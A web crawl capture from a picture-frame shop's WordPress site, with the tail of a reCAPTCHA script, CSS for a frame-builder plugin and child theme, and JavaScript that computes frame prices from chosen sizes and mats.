Ovw67DrC0kw4nCu8KGwpTDlz1Twq3DlMK+wrRRw5R6w63DpEEjJEbDisOYR8OUw7R4w5HDnC/Dtl8GwqRGw73CsHnDrDJVE8OIMHbDlsKuWlbDnlk6fMKewpvDj8OifcKvNHRQw5lTPcK9w5/[base64]/CgXIzwop1w40hWsKawofDigLDmFk8RUdAwrzDvRjDhBPDhBRJwo/DijHCmWRsw64xwrnCvBjCtsKoKMORwrvDi8K3w4kWGmIrw5VGbMOswrPCoXPCv8KNw6MJwovCscK1w5HCgj1vwqfDswheF8OGMR9cwr3DhsOjw7HDjDhee8K+f8OWw4YAYcODLFFPwosmOsO8w5RLwoMYw7XCph80w7DDm8KGw5/CnsO2DVIuCsO2ChbDtV3DtwRCw6fCjMKpwrPDl2PDocKTHCnDn8KowrTCrcOvTg/CjV/[base64]/KMOowrkhwoUEw4DCrMOgJ8KIw5JwwqDCgsOZwr0Aw4vCkmzDrMKSNl5twrfCik06dcKFTMOnwrnCgMO7w5HDp2/Cj8K/Xm89w4DDjnLCpWPDl0fDtsKvwrk0wonCmcOKwqBWfi1OP8O4Qmc1wpfDryV0aQVTbcOGe8KpwqjDkiwLwp/DlA5Ow7jDnMOrwqtiwrDDskTDgXHCksKtf8OXM8KOwq54wqRfwoDDlcKkbWYybDXCrcOfw60Hw4LDsRsjwq8mbMKAwrbCnsK7NsKQwoDDtsKLw5E5w4dsYXlbwq0ICwPCq0vDgMOxMGDCiQzDgxdEOcORwpjDo0Y3wqDClMKyDw5ow5/DgMOcfsKtDynDlUfCuAsLw5lfcm7Ch8OFw4ROTwvDsgLCocKwNETCsMKlMR98JcKlNzhEwqjDg8KLRU5VwoVpZXkcwrg6WC7CmMOQw6IKP8OBw4vCvMOBDhDCrMOUw63DszXCrMO6w5Mbw44TJi/CicK1L8OdVjXCqsKJEmLClMO2wr93UB4lw6koSFp0csO/woxxwpnClsOLw7Vyc2PCgmMgwqNYw4sRw7kHw6cRw7jCosO2woAhecKNJQ3DgcKwwoNxwofDnWrDv8Oiw70iLmlNw67DkMKRw4JHLBRVw7vCrXnCocO/[base64]/Co1HDjMK1XcKBw4/[base64]/wqDDuGnDqRXCgsOkwrTCjGvDj8OCeMOBwqwxwrHDhSA6OlYnFcKYaVwLIMKHW8K7T1/[base64]/DiXrDlsKKDRHCiyhRw5jDuDrCpWs4w5NTwrbDsMOVwrRLwpLCgyHDv8OTwqMZCycewrMIBsKZw7fCi0PDjFDDkzDCjcO4w6VZw43Dh8K1wp/DqSRLSsOiwo3CiMKFwoIafmDDs8Kywo8PQsO/w6/CrMOzwrrDtsKkwqvCnhrDlcKuw5Fhw7pMwoURMMOUUcOVwplrB8Kiw6LDicOFw7gTaj07ZQDDt2vCtXXDjlXCvl4IQcKkRsOMM8KySAFxw60/[base64]/w6jDs8KBw5PClBh5LMO6FCo5wr5Zw6vDu1PCsMOqw7Ubw5rCjcOFZMOmU8KAd8KmbMO+wohXccOhHjQNPsKyw4HCmMORwoPCssK2w5fCjMO1CWdJeknCmMO/DjFtXzQBdgx2w4fCqsK3PwvCkMOBLFnCu1lPwqAvw7XCrsOkw7ZZBcODwoAPXgLCiMOXw5J/PTDDqUFew4jCvsOiw6/ChxXDlkbDj8KBwownw6ogPRczw7DCpwbClMK0wqpuw4/[base64]/[base64]/woHDhU3CkMOgwq3CssK2wqXDjXEHcsOzwp0hw5XCu8OEWkXCisOnYGfDvT/DhAAqwoXDrQLDtHfDsMKVMnXCicKfw71hSMKKCyIsJyzDll0qwopxITXDpBvDh8OGw6cFwpxxwrtBFMOewpJJN8K/wqwCfzk/w5zDtsOpAsOvMCB9wqlHScORwpJlOApAw73DiMK4w7ohSiPCpsOGHMOTwrXCgcKPwr7DvBPCrMKkPhzDsHXCqHfDhXlWNcKowofChRPCsWU/ahXDljgJw4jCpcOxeFp9w6MJwpdywprDqsOWw5MPwoRxwp7DgMK7fsO0R8OrYsK6wrbCvsO0w6cSZMKtVjtTwprCssKmNAZ2KUE4VHB+wqfCuX0YQw0AeErDpxzDqlfCu1MZwoPDiRU0wpXCvGHCuMKdw7IUf1I2FMKoel/CpsKTw5UWYAnDuSoMw7/DosKbd8OLYSTDgwc/[base64]/CEFDP1wrw6onPcOQMsOzHDDCmMOWRlfDi1rCuMKmTsO4ElAJS8Ozw7ZIQMOKKQDDgsO7J8KGw5lbw6cwBlrDs8OcScK6QF/[base64]/[base64]/DnwvDqzUnfgAPw7zDs0XDrXxKwqfDszcNwr4bwpAnHcOCw7xlKE/[base64]/w4cJGgARw7rChksZSMOHT3DChgFuwrc0cgvDpMOQU8ORw4bCnXEaw7vCgMK6TCHDmXpBw6YiPMKbZsOaRy5WB8K1w4bDkMOTPSduYRImwr/CuzfDqFnDvMOrWAwnAsKEQcO1wpVnI8OJw7DCpATCjg/ClBLCu19Cwr1NYntYw6DCrMK/RBPDu8Oyw47ChHMjwr0WwpTCmR/[base64]/DqsORLMOOwojCnsKwwoI9w7NDwp4rw4vDncKhQMOkdwXCqMKiW3oSMnPCpwJCRRzCh8KcZcOmwqQ2w7F7w6R9w5bCoMKYwqB/w4HCucKqw419wrHDscObwqcVOcOMdMK+UsOhL1VlIwvCjsOTDcK7w7TDoMKuwrXCk2I0wq3CmGcTPWnCuXHDkUPCu8OBBB/Ci8KQMjYyw7zCjsKAwrJDa8Kyw5kAw5lTwowWCjhDMMKnwpRXw5/Cn1XDosOJGCTCn27Do8KzwoQWPhNUbB/DucOTWMKJY8KyCMObw7BDw6bCsMOiNMKNwrxCSMKKKmjDlWRMwqLDrcOOw6cWw5jCuMKDw6cBe8OcbMKQEcOnasOvAx7DuwJcw7VjwqrDkBN0wrbCs8K/w7rDiBcTdMOww50CVHt0w49Pw40LB8KLR8OVw7XCtB9qZcOaDj3DlEUKwrBFRU/[base64]/[base64]/w63DoEEYOMOJw4XCi8OUOUVyw5DCuEjDt0DDvQLCm8K8exRIYcORRMOOw6NAw73Cj0/ChMO6wqrCt8Ozw5ZKXzNENcOjWT7Cj8OHETorw5FKwrfDt8O/w7DCocO/wrHCtDdnw43DpcK6wo5+wqDDggpcwqTDpcKnw6wJwpYMJcKIBcOUw4nDh0ZmaXN5wpzDssKbwpnCvnXDg1TCvQTCmXzCiTDDilQgwp4nWjPCgcKBw4bDmsKKwp4/GRXCjMKLw6HDnkRRecKPw77CozJwwplwIXA1wo4oBDHDnGERw5EUCGwtw57Cg147w6tNKcOqKBHDu17DgsOLw7fDm8OcKMKdwrhjwp3CscOKw6paJ8O5wq/Co8K2GsKpYzzDkMOKIl/DmUt4PsKNwp/CncO/asKTTcK+w4/CgQXDhyTDs0rDowrDgMOpFBJTw5J8w4jCv8K0NVTCuUzDlxhzw6/CisONb8Kqwo0VwqBOwpzClMKPTMKxJh/Ct8KwwonChDHCrzPCqsKfw71YXcKeQ0NCQsKkH8ObLcKEHUpxR8K+w4MaLHvDl8KfbcOIwowewqkvNG1Xw68YwpLDu8K7LMKuwqAXwqzDpMKZwp/Cjl5gWMOzwqLDo3rCmsOPw5Ucw5hRwrrCuMKIw6nCuT45w4xpwrgOw5/CrjfCgl5EeiJ4KsKJwqIpG8Ohw6nDlFrDr8OGwqx/UsO+S13CnsKwHB4vSg0CwqF9wodhT17Dr8OOREvCsMKiAUMqwr03EMOow4rCjCDCjXPCpnbDncKAwprDvsOtZMK0E2jCtWoRw44WZsKgw5M9w4xQEcOGLA/Dk8KebMKew57DlcKuQWIDC8K/wo/Dh2xvwpDCuELChMOXI8OXC0nDojPDoT7CiMOqLGDDhkozwoJfWl5yB8OYw6N+G8KVwqLDokfCuy7DgMKjw7XCpWhjwovCvF89K8KCwrrCsy3Dnn9fw7HDjAJpwoPDgsKbe8O6McKJw4HDlwMlfynCu35TwpR6XRDCngk1wozChsK/[base64]/DvgM9ecOXwo/Dq8Kiw7ZwW8KdQ8O4wrPCu8OYaVQGwqnCsWbCg8OUAMOkw5bCvATCuWxze8O9TjtJLMOVw6Zkw7kUwrzCisOoKBgnw6nChyHCuMK+d2Z/w7rCqBzCisORwqbDu3DCrDQEXW7DqiQ0DMKbwofCrxnDqcOAWh/DqUBjeQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdasaYqAAAAAH1sRncm3jI6uvLs-kodFanAWGLO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,315],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ngfdistributors.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22469Xdq/wFJjQ8BI8Ilonc/XoDhXCdnSZS0NV6Nsw7TQ\\u003d\x22,1,0,null,1,1769917742157,0,0,[40,187,119,58,77],null,[6],\x22RC-z9PHhc7BGjgY5A\x22,null,null,null,null,null,\x220dAFcWeA5jttoQG3q79drRqmm8UMO9wRYXogNBOp8Z3vUepVDL_34AeyFkJSdsSPyNAwLZW7fU9mSpgF_5HMlv84_veAqqXUp05Q\x22,1770000541875]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ngfdistributors.com/wp-content/plugins/frame-builder/css/form.css?ver=0.0.1
body_size: 476
content:
.fbuilder-form {
}

.fbuilder-form__row {
  display: flex;
  align-items: flex-end;
  width: calc(100% + 20px);
  margin-bottom: 20px;
  margin-left: -10px;
  margin-right: -10px;
}

.fbuilder-form__row.fbuilder-form__row--disabled {
  position: relative;
  cursor: not-allowed;
  pointer-events: none;
}

.fbuilder-form__row.fbuilder-form__row--disabled::after,
.fbuilder-form__row.fbuilder-form__row--disabled::before {
  content: '';
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.5);
  z-index: 1;
  color: #000;
  font-weight: bold;
}

.fbuilder-form__row.fbuilder-form__row--disabled::before {
  content: attr(data-overlay);
}

.fbuilder-form__column {
  flex: 0 0 50%;
  max-width: 50%;
  padding-left: 10px;
  padding-right: 10px;
}

.fbuilder-form__row.fbuilder-form__row--full {
  flex-flow: row wrap;
}

.fbuilder-form__row.fbuilder-form__row--full .fbuilder-form__column {
  flex: 0 0 100%;
  max-width: 100%;
}

.fbuilder-form__input {
  width: 100%;
}

.fbuilder-select img {
  display: block;
}

.fbuilder-product.woocommerce .choices__list.choices__list--dropdown {
  z-index: 2;
}

.fbuilder-product.woocommerce .choices__list--dropdown .choices__item--selectable {
  padding-right: 0;
  padding: 10px;
  border: 1px solid #eee;
}

.fbuilder-product .cart .woocommerce-variation.single_variation {
  display: none !important;
}

.fbuilder-product.woocommerce .sidebar_none .cart .variations td.label {
  display: none;
}

.fbuilder-product.woocommerce .sidebar_none .cart .single_variation_wrap {
  padding-left: 0;
}

.fbuilder-product.woocommerce select#pa_prices-by option:first-child {
  display: none;
}

.fbuilder-product.woocommerce .price s,
.fbuilder-product.woocommerce .price s .woocommerce-Price-amount {
  color: #9e9e9e;
  font-weight: 400;
  font-style: italic;
}

.fbuilder-form__dimension-select {
  display: flex;
  flex-flow: row wrap;
}

.fbuilder-form__dimension-select label {
  display: block;
  flex: 0 0 100%;
}

.fbuilder-form__dimension-select select,
.fbuilder-form__dimension-select .choices {
  flex: 0 0 50%;
}

.fbuilder-form__dimension-select.fbuilder-form__dimension-select--half select,
.fbuilder-form__dimension-select.fbuilder-form__dimension-select--half .choices {
  flex: 0 0 100%;
}

.choices[data-type*=select-one] {
  margin-bottom: 0;
}

.choices[data-type*=select-one] * {
  transition: none !important;
}

.choices[data-type*=select-one] .choices__list--dropdown .choices__item--selectable {
  padding-right: 0;
}

.choices[data-type*=select-one] .choices__inner {
  width: 100%;
  box-shadow: 0 0 0 2px transparent, 0 1px 0 rgba(0,0,0,.08) inset;
  border-radius: 0;
  border: none;
}

.choices[data-type*=select-one] .choices__list--single .choices__item {
  width: 95%;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  line-height: 1.3;
}

.fbuilder-form__note {
  font-size: 13px;
  line-height: 1.3;
}

.fbuilder-form__section {
  border: 1px solid #f7f7f7;
  padding: 15px;
  margin-bottom: 20px;
  box-shadow: 1px 1px 4px 1px rgba(0, 0, 0, 0.05);
}

.fbuilder-mat_select {
  display: flex;
  align-items: center;
}

.fbuilder-mat_select .fbuilder-mat_select__image {
  max-width: 140px;
  flex: 1 0 140px;
  height: 60px;
  object-fit: cover;
  object-position: center;
  padding-right: 20px;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ngfdistributors.com/wp-content/themes/Impreza-child/style.css?ver=4.3.1
body_size: -194
content:
/*
Theme Name: Impreza Child
Template: Impreza
Version: 1.0
Author:	UpSolution
Theme URI: http://impreza.us-themes.com/
Author URI: http://us-themes.com/
*/

/*Add your own styles here:*/

.woocommerce .product-name .variation {
  font-weight: 400;
  margin-left: 30px;
}

.woocommerce .product-name .variation strong {
  margin-right: 20px;
}

.woocommerce .product-name .variation span p {
  font-weight: 400;
}

.woocommerce ul.product_list_widget li .variation {
  display: none !important;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ngfdistributors.com/wp-content/plugins/frame-builder/js/form.js?ver=0.0.1
body_size: 1118
content:
(function($) {
  $(function() {
    const range = (n) => Array.from({length: n}, (v, k) => k + 1).map(item => ({
      value: item,
      label: `${item}"`,
    }));
    const fractionToDecimal = str => str.split('/').reduce((p, c) => p / c);

    var $cart = $('.cart');
    var $selects = $('.js-extras-select');
    var $sizesSelects = $('.js-sizes-select');
    var $openingSelects = $('.js-opening-sizes-select');
    var price = 0;
    var priceHtml = '';
    var footage = '';
    var productId = $('.js-fbuilder-form').data('productId');
    var priceBy = 'chop';
    var extras = [];
    var selectedExtras = [];
    var sizes = {
      width: 4,
      height: 4,
    };
    var quantity = 1;
    var openingValues = {
      width: range(sizes.width - 1),
      height: range(sizes.height -1),
    };
    var openingInstances = [];

    function updatePriceView(view) {
      $('.price').html(view);
      $('.js-footage').text(footage);
    }

    function getExtras(category) {
      var data = {
        action: 'fbuilder_get_extras_action',
        category: category,
      };

      return $.post(fbuilder.ajax_url, data).then((response) => {
        extras[category] = response;

        return response;
      });
    }

    function getPrice() {
      var data = {
        action: 'fbuilder_get_price_action',
        product_id: productId,
        width: sizes.width,
        height: sizes.height,
        quantity: quantity,
        extras: selectedExtras,
      };

      return $.post(fbuilder.ajax_url, data).then((response) => {
        price = response[priceBy].price;
        priceHtml = response[priceBy].html;
        footage = response[priceBy].footage;

        updatePriceView(priceHtml);

        return response;
      });
    }

    function handleFormChange(event) {
      var formData = new FormData(event.currentTarget);

      sizes.width = Number(formData.get('width')) + Number(formData.get('width_ext'));
      sizes.height = Number(formData.get('height')) + Number(formData.get('height_ext'));
      quantity = formData.get('quantity');
      priceBy = formData.get('attribute_pa_prices-by');
      selectedExtras = [
        formData.get('glazing'),
        formData.get('top_mat'),
        formData.get('bottom_mat'),
        formData.get('foamboard'),
      ].map(item => Number(item));
      openingValues.width = range(sizes.width - 1).reverse();
      openingValues.height = range(sizes.height - 1).reverse();

      $('[name="extras"]').val(selectedExtras);

      $(event.currentTarget).find('.fbuilder-form__row--mat').toggleClass('fbuilder-form__row--disabled', (sizes.width > 34 || sizes.height > 40));

      if (event.target.name === 'width' || event.target.name === 'height') {
        $openingSelects.each((index, element) => {
          openingInstances[index]
            .clearChoices()
            .setChoices(openingValues[element.dataset.dependsOn])
            .setChoiceByValue(openingValues[element.dataset.dependsOn][0].value);
        });
      }


      getPrice();
    }

    function initSelect(element) {
      const items = extras[element.name].map(item => ({
        id: item.id,
        value: item.id,
        label: item.title,
        customProperties: {
          sku: item.sku,
          thumbnail: item.thumbnail,
        },
      }));

      new Choices(element, {
        choices: items,
        shouldSort: false,
        itemSelectText: '',
        callbackOnCreateTemplates: function(template) {
          return {
            choice: (classNames, data) => {
              return template(`
                <div class="fbuilder-mat_select ${classNames.item} ${classNames.itemChoice} ${
                data.disabled ? classNames.itemDisabled : classNames.itemSelectable
              }" data-select-text="${this.config.itemSelectText}" data-choice ${
                data.disabled
                  ? 'data-choice-disabled aria-disabled="true"'
                  : 'data-choice-selectable'
              } data-id="${data.id}" data-value="${data.value}" ${
                data.groupId > 0 ? 'role="treeitem"' : 'role="option"'
              }>
                  ${data.customProperties && data.customProperties.thumbnail ? `<img class="fbuilder-mat_select__image" src="${data.customProperties.thumbnail}" alt=""/>` : ``}
                  <p className="fbuilder-mat_select__text">${data.label}</p>
                </div>
              `);
            },
          };
        },
      });
    }

    function initSizesSelects(element) {
      new Choices(element, {
        itemSelectText: '',
        shouldSort: false,
      });
    };

    function initOpeningSelects(index, element) {
      openingInstances[index] = new Choices(element, {
        itemSelectText: '',
        shouldSort: false,
        choices: openingValues[element.dataset.dependsOn],
      });

      setTimeout(() => {
        openingInstances[index].setChoiceByValue(openingValues[element.dataset.dependsOn][0].value);
      }, 300);
    }

    function init() {
      getPrice();

      $selects.each((index, element)=> {
        getExtras(element.name).done(() => {
          initSelect(element);
        });
      });

      $sizesSelects.each((index, element) => {
        initSizesSelects(element)
      });

      $openingSelects.each(initOpeningSelects);

      $cart.on('change', handleFormChange);
    }

    if ($('.js-fbuilder-form').length) {
      init();
    }
  });
})(jQuery);
